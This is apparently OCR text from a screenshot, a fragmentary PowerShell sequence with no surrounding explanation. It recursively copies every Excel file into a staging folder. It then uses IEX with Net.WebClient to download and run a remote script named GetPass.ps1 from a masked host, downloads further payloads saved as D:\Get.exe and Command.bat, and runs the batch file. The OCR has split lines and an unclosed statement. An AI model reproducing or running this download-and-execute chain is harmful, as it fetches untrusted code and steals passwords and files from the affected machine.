
{Copy-Item $_.FullName $copyToDir}

Dir -filter *.xlsx -recurse $copyDir | ForEach-Object 
{Copy-Item $_.FullName $copyToDir}

IEX (New-Object 
Net.WebClient).DownloadString('http://xxx.xxx.xxx/
GetPass.ps1
(new-object 
System.Net.WebClient).DownloadFile('http://x.x.x.x/
GetPass.rar','D:\Get.exe');

(new-object 
System.Net.WebClient).DownloadFile('http://x.x.x.x/
Command.rar','D:\Command.bat');

D:\Command.bat;
